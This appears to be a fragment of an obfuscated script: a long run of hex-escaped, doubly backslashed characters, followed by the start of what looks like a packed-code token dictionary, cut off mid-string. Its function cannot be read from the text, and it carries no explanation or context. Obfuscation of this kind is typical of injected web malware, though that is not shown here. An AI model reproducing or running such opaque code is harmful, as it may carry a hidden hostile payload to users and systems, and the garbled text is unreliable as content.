c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\